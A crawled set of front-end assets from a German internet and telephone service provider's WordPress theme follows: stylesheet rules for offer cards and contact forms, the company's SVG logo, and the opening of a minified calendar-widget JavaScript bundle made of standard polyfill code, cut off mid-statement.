    display: inline-block;
    color: #ec4920;
    font-weight: 700;
    border: 1px solid #e8f0fc;
    padding: 14px 16px;
    letter-spacing: 0.25px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.offers-item.offers-item--empty .offers-item__title {
    background: #eee;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    height: 24px;
    max-width: 260px;
}
.offers-item.offers-item--empty .offers-item__price {
    display: block;
    background: #eee;
    height: 44px;
    max-width: 70px;
}
.offers-item.offers-item--empty .offers-item-header p,
.offers-item.offers-item--empty .offers-item-main p {
    background: #eee;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    height: 26px;
    max-width: 200px;
}
.offers-item.offers-item--empty .offers-item-main ul {
    padding-left: 0;
}
.offers-item.offers-item--empty .offers-item-main li {
    background: #eee;
    height: 140px;
}
.offers-item.offers-item--empty .offers-item-main .offers-item__link {
    background: #eee;
    height: 50px;
    display: block;
    max-width: 120px;
}
.offers-categories {
    margin-bottom: 30px;
}
.offers-categories button {
    border: 0;
    background: 0 0;
    font-family: "Montserrat", serif;
    font-size: 26px;
    font-weight: 600;
    color: #fff;
    margin-right: 40px;
    outline: 0;
}
.offers-categories button.active {
    border-bottom: 6px solid #fff;
}
.contract-form {
    max-width: 800px;
    margin: 0 auto;
}
.contract-form input,
.offers-item.offers-item--empty .offers-item-main .offers-item__link,
.offers-item.offers-item--empty .offers-item-main li,
.offers-item.offers-item--empty .offers-item__price {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.form-row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -32px;
    margin-right: -32px;
    margin-bottom: 28px;
}
.form-item br,
.form-row--hidden {
    display: none;
}
.form-row--simple textarea {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
    resize: none;
    white-space: pre-wrap;
}
.form-row--simple textarea:empty {
    max-height: 50px;
}
.form-row--simple textarea::-webkit-input-placeholder {
    color: transparent;
}
.form-row--simple textarea:-moz-placeholder,
.form-row--simple textarea::-moz-placeholder {
    color: transparent;
}
.form-row--simple textarea:-ms-input-placeholder,
.form-row--simple textarea::-ms-input-placeholder {
    color: transparent;
}
.form-row--simple textarea::placeholder {
    color: transparent;
}
.form-item {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0;
    -moz-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
    padding: 0 16px;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.form-item p {
    margin: 0;
}
.form-item label {
    font-size: 14px;
    letter-spacing: 0;
    display: block;
    font-weight: 700;
}
.form-item label span {
    color: #ec4920;
    font-size: 12px;
}
.form-item label.extra-info {
    cursor: pointer;
}
.form-item label.extra-info:hover ~ .form-item__extra {
    display: block;
}
.form-item input[type="email"],
.form-item input[type="text"],
.form-item input[type="textarea"] {
    width: 100%;
    margin-top: 6px;
}
.form-item .wpcf7-textarea {
    font-size: 12px;
    color: #18191f;
    font-weight: 400;
}
.form-item input[type="submit"] {
    border: 0;
}
.form-item .form-item__extra {
    display: none;
    background: #eee;
    border: 2px solid #ec4920;
    padding: 16px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: absolute;
    right: 16px;
    top: -120px;
    z-index: 10000;
    max-width: 300px;
}
.form-item .form-item__extra span {
    margin: 0;
    font-size: 14px;
    line-height: 20px;
}
.form-input--checkbox,
.form-input--radio {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0;
    border: 0;
    margin-top: 6px;
    width: 100%;
}
.form-input--checkbox input,
.form-input--radio input {
    margin-right: 6px;
    margin-top: 3px;
}
.form-input--checkbox label,
.form-input--radio label {
    font-weight: 400;
}
.tab {
    display: none;
}
.tab input.invalid {
    background-color: #fdd;
}
.btn-form-navigation {
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    min-width: 120px;
    border: 2px solid #ec4920;
}
.btn-form-navigation#prevBtn {
    background: #fff;
    color: #ec4920;
}
.gform_wrapper .percentbar_blue {
    background-color: #ec4920 !important;
}
.gform_wrapper input,
.gform_wrapper select {
    font-size: 16px !important;
    line-height: 20px !important;
    color: #18191f;
    padding: 13px 26px !important;
    -webkit-border-radius: 54px !important;
    -moz-border-radius: 54px !important;
    border-radius: 54px !important;
    border: 2px solid #e0dedd;
    outline: 0;
}
.gform_button,
.gform_next_button {
    display: inline-block;
    font-size: 14px !important;
    line-height: 20px;
    letter-spacing: 1px;
    background-color: #ec4920;
    padding: 14px 16px !important;
    -webkit-border-radius: 46px;
    -moz-border-radius: 46px;
    border-radius: 46px;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-family: "Montserrat", serif;
    font-weight: 600 !important;
    border-color: #ec4920 !important;
}
.mycontract-form .gform_page_fields {
    max-width: 700px !important; 
    margin: 0 auto !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://dtnetservice.de/wp-content/themes/dt-net/img/logo.svg
body_size: 4629
content:
<svg width="680" height="184" viewBox="0 0 680 184" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M87.5001 155.6L32.6001 114.1V69.8L87.5001 28.3L142.4 69.8V114.2L87.5001 155.6ZM37.2001 111.9L87.4001 149.8L137.6 111.9V72.1L87.5001 34.2L37.2001 72.1V111.9Z" fill="#F15A26"/>
<path d="M87.5002 36.6C90.4273 36.6 92.8002 34.2271 92.8002 31.3C92.8002 28.3729 90.4273 26 87.5002 26C84.5731 26 82.2002 28.3729 82.2002 31.3C82.2002 34.2271 84.5731 36.6 87.5002 36.6Z" fill="#F15A26"/>
<path d="M87.5002 39.1C83.2002 39.1 79.7002 35.6 79.7002 31.3C79.7002 27 83.2002 23.5 87.5002 23.5C91.8002 23.5 95.3002 27 95.3002 31.3C95.3002 35.6 91.8002 39.1 87.5002 39.1ZM87.5002 28.5C85.9002 28.5 84.7002 29.8 84.7002 31.3C84.7002 32.8 86.0002 34.1 87.5002 34.1C89.1002 34.1 90.3002 32.8 90.3002 31.3C90.3002 29.8 89.0002 28.5 87.5002 28.5Z" fill="#F15A26"/>
<path d="M87.5002 76.3C90.4273 76.3 92.8002 73.9271 92.8002 71C92.8002 68.0729 90.4273 65.7 87.5002 65.7C84.5731 65.7 82.2002 68.0729 82.2002 71C82.2002 73.9271 84.5731 76.3 87.5002 76.3Z" fill="#F15A26"/>
<path d="M87.5002 78.8C83.2002 78.8 79.7002 75.3 79.7002 71C79.7002 66.7 83.2002 63.2 87.5002 63.2C91.8002 63.2 95.3002 66.7 95.3002 71C95.3002 75.3 91.8002 78.8 87.5002 78.8ZM87.5002 68.1C85.9002 68.1 84.7002 69.4 84.7002 70.9C84.7002 72.5 86.0002 73.7 87.5002 73.7C89.1002 73.7 90.3002 72.4 90.3002 70.9C90.3002 69.4 89.0002 68.1 87.5002 68.1Z" fill="#F15A26"/>
<path d="M140 76.3C142.927 76.3 145.3 73.9271 145.3 71C145.3 68.0729 142.927 65.7 140 65.7C137.073 65.7 134.7 68.0729 134.7 71C134.7 73.9271 137.073 76.3 140 76.3Z" fill="#F15A26"/>
<path d="M140 78.8C135.7 78.8 132.2 75.3 132.2 71C132.2 66.7 135.7 63.2 140 63.2C144.3 63.2 147.8 66.7 147.8 71C147.8 75.3 144.3 78.8 140 78.8ZM140 68.1C138.4 68.1 137.2 69.4 137.2 70.9C137.2 72.5 138.5 73.7 140 73.7C141.6 73.7 142.8 72.4 142.8 70.9C142.9 69.4 141.6 68.1 140 68.1Z" fill="#F15A26"/>
<path d="M140 118.3C142.927 118.3 145.3 115.927 145.3 113C145.3 110.073 142.927 107.7 140 107.7C137.073 107.7 134.7 110.073 134.7 113C134.7 115.927 137.073 118.3 140 118.3Z" fill="#F15A26"/>
<path d="M140 120.8C135.7 120.8 132.2 117.3 132.2 113C132.2 108.7 135.7 105.2 140 105.2C144.3 105.2 147.8 108.7 147.8 113C147.8 117.3 144.3 120.8 140 120.8ZM140 110.2C138.4 110.2 137.2 111.5 137.2 113C137.2 114.6 138.5 115.8 140 115.8C141.6 115.8 142.8 114.5 142.8 113C142.9 111.5 141.6 110.2 140 110.2Z" fill="#F15A26"/>
<path d="M87.5002 158C90.4273 158 92.8002 155.627 92.8002 152.7C92.8002 149.773 90.4273 147.4 87.5002 147.4C84.5731 147.4 82.2002 149.773 82.2002 152.7C82.2002 155.627 84.5731 158 87.5002 158Z" fill="#F15A26"/>
<path d="M87.5002 160.5C83.2002 160.5 79.7002 157 79.7002 152.7C79.7002 148.4 83.2002 144.9 87.5002 144.9C91.8002 144.9 95.3002 148.4 95.3002 152.7C95.3002 157 91.8002 160.5 87.5002 160.5ZM87.5002 149.9C85.9002 149.9 84.7002 151.2 84.7002 152.7C84.7002 154.3 86.0002 155.5 87.5002 155.5C89.1002 155.5 90.3002 154.2 90.3002 152.7C90.3002 151.1 89.0002 149.9 87.5002 149.9Z" fill="#F15A26"/>
<path d="M34.9001 76.3C37.8272 76.3 40.2001 73.9271 40.2001 71C40.2001 68.0729 37.8272 65.7 34.9001 65.7C31.973 65.7 29.6001 68.0729 29.6001 71C29.6001 73.9271 31.973 76.3 34.9001 76.3Z" fill="#F15A26"/>
<path d="M34.9001 78.8C30.6001 78.8 27.1001 75.3 27.1001 71C27.1001 66.7 30.6001 63.2 34.9001 63.2C39.2001 63.2 42.7001 66.7 42.7001 71C42.7001 75.3 39.2001 78.8 34.9001 78.8ZM34.9001 68.1C33.3001 68.1 32.1001 69.4 32.1001 70.9C32.1001 72.5 33.4001 73.7 34.9001 73.7C36.5001 73.7 37.7001 72.4 37.7001 70.9C37.7001 69.4 36.4001 68.1 34.9001 68.1Z" fill="#F15A26"/>
<path d="M34.9001 118.3C37.8272 118.3 40.2001 115.927 40.2001 113C40.2001 110.073 37.8272 107.7 34.9001 107.7C31.973 107.7 29.6001 110.073 29.6001 113C29.6001 115.927 31.973 118.3 34.9001 118.3Z" fill="#F15A26"/>
<path d="M34.9001 120.8C30.6001 120.8 27.1001 117.3 27.1001 113C27.1001 108.7 30.6001 105.2 34.9001 105.2C39.2001 105.2 42.7001 108.7 42.7001 113C42.7001 117.3 39.2001 120.8 34.9001 120.8ZM34.9001 110.2C33.3001 110.2 32.1001 111.5 32.1001 113C32.1001 114.6 33.4001 115.8 34.9001 115.8C36.5001 115.8 37.7001 114.5 37.7001 113C37.7001 111.4 36.4001 110.2 34.9001 110.2Z" fill="#F15A26"/>
<path d="M140.1 68.6H34.9001V73.3H140.1V68.6Z" fill="#F15A26"/>
<path d="M89.8001 31.3H85.1001V149.6H89.8001V31.3Z" fill="#F15A26"/>
<path d="M138.6 114.8L87.5001 74L36.3001 114.8L33.4001 111.2L87.5001 68L141.5 111.2L138.6 114.8Z" fill="#F15A26"/>
<path d="M176.7 54H195.6C200.5 54 204.8 55 208.6 57C212.4 59 215.3 61.7 217.4 65.2C219.5 68.7 220.5 72.7 220.5 77.2C220.5 81.7 219.5 85.7 217.4 89.2C215.3 92.7 212.4 95.5 208.6 97.4C204.8 99.4 200.5 100.4 195.6 100.4H176.7V54ZM195.3 96.1C199.4 96.1 202.9 95.3 206 93.7C209.1 92.1 211.4 89.9 213.1 87C214.8 84.1 215.6 80.9 215.6 77.2C215.6 73.5 214.8 70.2 213.1 67.4C211.4 64.5 209.1 62.3 206 60.7C202.9 59.1 199.4 58.3 195.3 58.3H181.6V96.2H195.3V96.1Z" fill="white"/>
<path d="M239.8 58.2H223.5V54H261V58.2H244.7V100.4H239.8V58.2V58.2Z" fill="white"/>
<path d="M325 54V100.4H321L291.2 62.7V100.4H286.3V54H290.3L320.2 91.7V54H325Z" fill="white"/>
<path d="M369.5 84.4H340.3C340.6 88 342 91 344.5 93.2C347 95.4 350.2 96.5 354 96.5C356.2 96.5 358.2 96.1 360 95.3C361.8 94.5 363.4 93.4 364.7 91.9L367.4 95C365.9 96.9 363.9 98.3 361.6 99.2C359.3 100.2 356.7 100.7 353.9 100.7C350.3 100.7 347.1 99.9 344.4 98.4C341.6 96.9 339.5 94.8 337.9 92.1C336.4 89.4 335.6 86.4 335.6 82.9C335.6 79.4 336.3 76.4 337.8 73.7C339.3 71 341.3 68.9 343.9 67.4C346.5 65.9 349.4 65.1 352.6 65.1C355.8 65.1 358.7 65.9 361.3 67.4C363.9 68.9 365.9 71 367.3 73.7C368.8 76.4 369.5 79.4 369.5 82.9V84.4ZM344.2 72.5C341.9 74.6 340.6 77.4 340.3 80.9H365C364.7 77.5 363.4 74.7 361.1 72.5C358.8 70.3 356 69.3 352.6 69.3C349.3 69.3 346.5 70.4 344.2 72.5Z" fill="white"/>
<path d="M397.6 98.3C396.7 99.1 395.6 99.7 394.3 100.1C393 100.5 391.6 100.7 390.2 100.7C386.9 100.7 384.4 99.8 382.6 98C380.8 96.2 379.9 93.7 379.9 90.5V69.5H373.7V65.5H379.9V57.9H384.6V65.5H395.2V69.5H384.6V90.3C384.6 92.4 385.1 94 386.2 95C387.2 96.1 388.7 96.6 390.7 96.6C391.7 96.6 392.6 96.4 393.5 96.1C394.4 95.8 395.2 95.3 395.9 94.8L397.6 98.3Z" fill="white"/>
<path d="M427.4 99.1C424.2 98 421.8 96.5 420.1 94.7L422 91C423.7 92.7 425.9 94 428.7 95.1C431.5 96.1 434.4 96.7 437.3 96.7C441.5 96.7 444.6 95.9 446.7 94.4C448.8 92.9 449.8 90.9 449.8 88.5C449.8 86.6 449.2 85.2 448.1 84.1C447 83 445.6 82.1 444 81.5C442.4 80.9 440.1 80.3 437.2 79.5C433.7 78.6 430.9 77.8 428.8 76.9C426.7 76.1 424.9 74.8 423.5 73.2C422 71.5 421.3 69.2 421.3 66.4C421.3 64.1 421.9 61.9 423.2 60C424.4 58.1 426.3 56.5 428.9 55.4C431.5 54.3 434.6 53.7 438.5 53.7C441.2 53.7 443.7 54.1 446.3 54.8C448.8 55.5 451 56.5 452.9 57.8L451.2 61.7C449.3 60.4 447.2 59.5 445 58.8C442.8 58.2 440.6 57.8 438.5 57.8C434.4 57.8 431.4 58.6 429.3 60.2C427.2 61.8 426.2 63.8 426.2 66.3C426.2 68.2 426.8 69.6 427.9 70.8C429 71.9 430.4 72.8 432.1 73.4C433.8 74 436.1 74.6 439 75.4C442.4 76.2 445.2 77.1 447.3 77.9C449.4 78.7 451.2 80 452.6 81.6C454.1 83.3 454.8 85.5 454.8 88.3C454.8 90.6 454.2 92.8 452.9 94.7C451.6 96.6 449.7 98.1 447.1 99.3C444.5 100.4 441.3 101 437.5 101C433.9 100.8 430.6 100.2 427.4 99.1Z" fill="white"/>
<path d="M494.7 84.4H465.5C465.8 88 467.2 91 469.7 93.2C472.2 95.4 475.4 96.5 479.2 96.5C481.4 96.5 483.4 96.1 485.2 95.3C487 94.5 488.6 93.4 489.9 91.9L492.6 95C491.1 96.9 489.1 98.3 486.8 99.2C484.5 100.2 481.9 100.7 479.1 100.7C475.5 100.7 472.3 99.9 469.6 98.4C466.8 96.9 464.7 94.8 463.1 92.1C461.6 89.4 460.8 86.4 460.8 82.9C460.8 79.4 461.5 76.4 463 73.7C464.5 71 466.5 68.9 469.1 67.4C471.7 65.9 474.6 65.1 477.8 65.1C481 65.1 483.9 65.9 486.5 67.4C489.1 68.9 491.1 71 492.5 73.7C494 76.4 494.7 79.4 494.7 82.9V84.4ZM469.4 72.5C467.1 74.6 465.8 77.4 465.5 80.9H490.2C489.9 77.5 488.6 74.7 486.3 72.5C484 70.4 481.2 69.3 477.8 69.3C474.5 69.3 471.7 70.4 469.4 72.5Z" fill="white"/>
<path d="M513.8 67C516 65.8 518.7 65.2 521.9 65.2V69.8L520.8 69.7C517.1 69.7 514.3 70.8 512.2 73.1C510.1 75.4 509.1 78.5 509.1 82.6V100.4H504.4V65.5H508.9V72.3C510 70 511.6 68.2 513.8 67Z" fill="white"/>
<path d="M561.3 65.5L545.8 100.4H541L525.5 65.5H530.4L543.5 95.2L556.7 65.5H561.3Z" fill="white"/>
<path d="M567.8 56.9C567.1 56.2 566.8 55.4 566.8 54.5C566.8 53.6 567.1 52.8 567.8 52.2C568.5 51.5 569.3 51.2 570.3 51.2C571.3 51.2 572.1 51.5 572.8 52.2C573.5 52.8 573.8 53.6 573.8 54.5C573.8 55.5 573.5 56.3 572.8 57C572.1 57.7 571.3 58 570.3 58C569.3 57.9 568.5 57.5 567.8 56.9ZM567.9 65.5H572.6V100.4H567.9V65.5Z" fill="white"/>
<path d="M590.9 98.5C588.2 97 586 94.9 584.5 92.2C583 89.5 582.2 86.4 582.2 83C582.2 79.6 583 76.5 584.5 73.8C586 71.1 588.2 69 590.9 67.5C593.6 66 596.7 65.2 600.2 65.2C603.2 65.2 605.9 65.8 608.3 67C610.7 68.2 612.5 69.9 613.9 72.1L610.4 74.5C609.3 72.8 607.8 71.5 606 70.6C604.2 69.7 602.3 69.3 600.2 69.3C597.7 69.3 595.4 69.9 593.4 71C591.4 72.1 589.8 73.7 588.7 75.8C587.6 77.9 587 80.2 587 82.9C587 85.6 587.6 88 588.7 90C589.8 92.1 591.4 93.6 593.4 94.8C595.4 95.9 597.7 96.5 600.2 96.5C602.3 96.5 604.2 96.1 606 95.2C607.8 94.4 609.2 93.1 610.4 91.4L613.9 93.8C612.5 96.1 610.7 97.8 608.3 98.9C605.9 100.1 603.2 100.7 600.3 100.7C596.7 100.7 593.7 100 590.9 98.5Z" fill="white"/>
<path d="M652.9 84.4H623.7C624 88 625.4 91 627.9 93.2C630.4 95.4 633.6 96.5 637.4 96.5C639.6 96.5 641.6 96.1 643.4 95.3C645.2 94.5 646.8 93.4 648.1 91.9L650.8 95C649.3 96.9 647.3 98.3 645 99.2C642.7 100.2 640.1 100.7 637.3 100.7C633.7 100.7 630.5 99.9 627.8 98.4C625 96.9 622.9 94.8 621.3 92.1C619.8 89.4 619 86.4 619 82.9C619 79.4 619.7 76.4 621.2 73.7C622.7 71 624.7 68.9 627.3 67.4C629.9 65.9 632.8 65.1 636 65.1C639.2 65.1 642.1 65.9 644.7 67.4C647.3 68.9 649.3 71 650.7 73.7C652.2 76.4 652.9 79.4 652.9 82.9V84.4ZM627.5 72.5C625.2 74.6 623.9 77.4 623.6 80.9H648.3C648 77.5 646.7 74.7 644.4 72.5C642.1 70.3 639.3 69.3 635.9 69.3C632.6 69.3 629.8 70.4 627.5 72.5Z" fill="white"/>
<path d="M176.7 114.6H179.2V132.3H176.7V114.6Z" fill="white"/>
<path d="M207.2 114.6V132.3H205.1L194.5 119.1V132.3H192V114.6H194.1L204.7 127.8V114.6H207.2V114.6Z" fill="white"/>
<path d="M223.6 116.8H217.5V114.6H232.1V116.8H226V132.3H223.5V116.8H223.6Z" fill="white"/>
<path d="M255.3 130.1V132.3H242.5V114.6H255V116.8H245V122.2H253.9V124.3H245V130H255.3V130.1Z" fill="white"/>
<path d="M278.7 132.3L274.9 126.9C274.4 126.9 274.1 126.9 273.8 126.9H269.4V132.3H266.9V114.6H273.8C276.1 114.6 277.9 115.1 279.2 116.2C280.5 117.3 281.2 118.8 281.2 120.7C281.2 122.1 280.9 123.2 280.2 124.2C279.5 125.2 278.6 125.9 277.3 126.3L281.5 132.2H278.7V132.3ZM277.4 123.7C278.2 123 278.7 122 278.7 120.7C278.7 119.4 278.3 118.4 277.4 117.8C276.6 117.1 275.3 116.8 273.7 116.8H269.4V124.7H273.7C275.3 124.7 276.5 124.4 277.4 123.7Z" fill="white"/>
<path d="M308 114.6V132.3H305.9L295.3 119.1V132.3H292.8V114.6H294.9L305.5 127.8V114.6H308V114.6Z" fill="white"/>
<path d="M333.7 130.1V132.3H320.9V114.6H333.4V116.8H323.5V122.2H332.4V124.3H323.5V130H333.7V130.1Z" fill="white"/>
<path d="M348.8 116.8H342.7V114.6H357.3V116.8H351.2V132.3H348.7V116.8H348.8Z" fill="white"/>
<path d="M368.3 129.4C368.6 129.7 368.8 130.1 368.8 130.6C368.8 130.9 368.8 131.1 368.7 131.3C368.6 131.5 368.5 131.9 368.4 132.4L367.2 135.9H365.6L366.5 132.1C366.2 132 365.9 131.8 365.7 131.5C365.5 131.2 365.4 130.9 365.4 130.5C365.4 130 365.6 129.6 365.9 129.3C366.2 129 366.6 128.8 367.1 128.8C367.6 129 368 129.1 368.3 129.4Z" fill="white"/>
<path d="M398 116.8H392V114.6H406.6V116.8H400.5V132.3H398V116.8Z" fill="white"/>
<path d="M429.7 130.1V132.3H416.9V114.6H429.4V116.8H419.5V122.2H428.4V124.3H419.5V130H429.7V130.1Z" fill="white"/>
<path d="M441.3 114.6H443.8V130.1H453.4V132.3H441.3V114.6Z" fill="white"/>
<path d="M476.7 130.1V132.3H463.9V114.6H476.4V116.8H466.5V122.2H475.4V124.3H466.5V130H476.7V130.1Z" fill="white"/>
<path d="M490.8 116.8V123H499.7V125.2H490.8V132.3H488.3V114.6H500.8V116.8H490.8V116.8Z" fill="white"/>
<path d="M514.8 131.3C513.4 130.5 512.2 129.4 511.4 128.1C510.6 126.7 510.2 125.2 510.2 123.5C510.2 121.8 510.6 120.3 511.4 118.9C512.2 117.5 513.3 116.4 514.8 115.7C516.2 114.9 517.8 114.5 519.6 114.5C521.4 114.5 523 114.9 524.4 115.7C525.8 116.5 526.9 117.6 527.8 118.9C528.6 120.3 529 121.8 529 123.5C529 125.2 528.6 126.8 527.8 128.1C527 129.5 525.9 130.5 524.4 131.3C523 132.1 521.4 132.5 519.6 132.5C517.9 132.5 516.3 132.1 514.8 131.3ZM523.2 129.3C524.2 128.7 525 127.9 525.6 126.9C526.2 125.9 526.5 124.7 526.5 123.4C526.5 122.1 526.2 121 525.6 119.9C525 118.9 524.2 118.1 523.2 117.5C522.2 116.9 521 116.6 519.7 116.6C518.4 116.6 517.2 116.9 516.2 117.5C515.2 118.1 514.3 118.9 513.7 119.9C513.1 120.9 512.8 122.1 512.8 123.4C512.8 124.7 513.1 125.8 513.7 126.9C514.3 127.9 515.1 128.7 516.2 129.3C517.3 129.9 518.4 130.2 519.7 130.2C521 130.2 522.1 129.9 523.2 129.3Z" fill="white"/>
<path d="M555.6 114.6V132.3H553.5L543 119.1V132.3H540.5V114.6H542.6L553.2 127.8V114.6H555.6V114.6Z" fill="white"/>
<path d="M595.6 132.5L593.3 130.2C591.7 131.7 589.8 132.5 587.4 132.5C586.2 132.5 585.2 132.3 584.2 131.9C583.3 131.5 582.5 131 582 130.3C581.5 129.6 581.2 128.8 581.2 127.9C581.2 126.8 581.5 125.9 582.2 125C582.9 124.2 584 123.3 585.5 122.4C584.7 121.6 584.2 120.9 583.9 120.3C583.6 119.7 583.4 119 583.4 118.4C583.4 117.2 583.8 116.3 584.7 115.5C585.6 114.8 586.7 114.4 588.2 114.4C589.5 114.4 590.6 114.7 591.4 115.4C592.2 116.1 592.6 117 592.6 118.1C592.6 119 592.3 119.8 591.7 120.5C591.1 121.2 590.2 121.9 588.8 122.7L593.2 127C593.7 126 594.1 125 594.3 123.8L596.2 124.4C595.9 125.9 595.4 127.3 594.7 128.4L597.1 130.8L595.6 132.5ZM591.8 128.8L586.8 123.8C585.6 124.5 584.7 125.1 584.3 125.7C583.9 126.3 583.6 126.9 583.6 127.7C583.6 128.5 584 129.2 584.7 129.7C585.4 130.2 586.4 130.5 587.6 130.5C589.2 130.4 590.7 129.9 591.8 128.8ZM586.2 116.8C585.8 117.2 585.5 117.7 585.5 118.3C585.5 118.8 585.6 119.2 585.9 119.6C586.1 120 586.6 120.6 587.3 121.3C588.5 120.6 589.3 120.1 589.7 119.6C590.1 119.1 590.4 118.6 590.4 118.1C590.4 117.5 590.2 117 589.8 116.7C589.4 116.3 588.8 116.2 588.1 116.2C587.3 116.2 586.7 116.4 586.2 116.8Z" fill="white"/>
<path d="M618.9 116.8H612.8V114.6H627.4V116.8H621.3V132.3H618.8V116.8H618.9Z" fill="white"/>
<path d="M652.9 114.6L645.2 132.3H642.7L634.9 114.6H637.6L644 129.1L650.4 114.6H652.9V114.6Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/js/calendly-widget.js
body_size: 15329
content:
!function(){var t={3819:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},8505:function(t,e,n){var r=n(5052);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},9736:function(t,e,n){var r=n(95),o=n(2391),i=n(1787),u=r("unscopables"),a=Array.prototype;null==a[u]&&i.f(a,u,{configurable:!0,value:o(null)}),t.exports=function(t){a[u][t]=!0}},7728:function(t){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},1176:function(t,e,n){var r=n(5052);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},507:function(t,e,n){"use strict";var r=n(7636),o=n(2991),i=n(4960),u=n(1943),a=n(4237),s=n(2324),c=n(8830);t.exports=function(t){var e,n,l,f,p,h,d=o(t),v="function"==typeof this?this:Array,m=arguments.length,y=m>1?arguments[1]:void 0,g=void 0!==y,b=c(d),w=0;if(g&&(y=r(y,m>2?arguments[2]:void 0,2)),null==b||v==Array&&u(b))for(n=new v(e=a(d.length));e>w;w++)h=g?y(d[w],w):d[w],s(n,w,h);else for(p=(f=b.call(d)).next,n=new v;!(l=p.call(f)).done;w++)h=g?i(f,y,[l.value,w],!0):l.value,s(n,w,h);return n.length=w,n}},9540:function(t,e,n){var r=n(905),o=n(4237),i=n(3231),u=function(t){return function(e,n,u){var a,s=r(e),c=o(s.length),l=i(u,c);if(t&&n!=n){for(;c>l;)if((a=s[l++])!=a)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},4960:function(t,e,n){var r=n(1176),o=n(7281);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){throw o(t),e}}},7079:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},1589:function(t,e,n){var r=n(1601),o=n(7079),i=n(95)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:u?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},7081:function(t,e,n){var r=n(816),o=n(4826),i=n(7933),u=n(1787);t.exports=function(t,e){for(var n=o(e),a=u.f,s=i.f,c=0;c<n.length;c++){var l=n[c];r(t,l)||a(t,l,s(e,l))}}},7528:function(t,e,n){var r=n(4229);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},3723:function(t,e,n){"use strict";var r=n(693).IteratorPrototype,o=n(2391),i=n(5358),u=n(4555),a=n(5495),s=function(){return this};t.exports=function(t,e,n){var c=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),u(t,c,!1,!0),a[c]=s,t}},5762:function(t,e,n){var r=n(7400),o=n(1787),i=n(5358);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},5358:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2324:function(t,e,n){"use strict";var r=n(2066),o=n(1787),i=n(5358);t.exports=function(t,e,n){var u=r(e);u in t?o.f(t,u,i(0,n)):t[u]=n}},7675:function(t,e,n){"use strict";var r=n(3103),o=n(3723),i=n(7567),u=n(6540),a=n(4555),s=n(5762),c=n(7487),l=n(95),f=n(4231),p=n(5495),h=n(693),d=h.IteratorPrototype,v=h.BUGGY_SAFARI_ITERATORS,m=l("iterator"),y="keys",g="values",b="entries",w=function(){return this};t.exports=function(t,e,n,l,h,x,S){o(n,e,l);var O,P,A,j=function(t){if(t===h&&U)return U;if(!v&&t in L)return L[t];switch(t){case y:case g:case b:return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",E=!1,L=t.prototype,R=L[m]||L["@@iterator"]||h&&L[h],U=!v&&R||j(h),C="Array"==e&&L.entries||R;if(C&&(O=i(C.call(new t)),d!==Object.prototype&&O.next&&(f||i(O)===d||(u?u(O,d):"function"!=typeof O[m]&&s(O,m,w)),a(O,k,!0,!0),f&&(p[k]=w))),h==g&&R&&R.name!==g&&(E=!0,U=function(){return R.call(this)}),f&&!S||L[m]===U||s(L,m,U),p[e]=U,h)if(P={values:j(g),keys:x?U:j(y),entries:j(b)},S)for(A in P)(v||E||!(A in L))&&c(L,A,P[A]);else r({target:e,proto:!0,forced:v||E},P);return P}},7400:function(t,e,n){var r=n(4229);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},2635:function(t,e,n){var r=n(9859),o=n(5052),i=r.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},8801:function(t,e,n){var r=n(7079),o=n(9859);t.exports="process"==r(o.process)},598:function(t,e,n){var r=n(1333);t.exports=r("navigator","userAgent")||""},6358:function(t,e,n){var 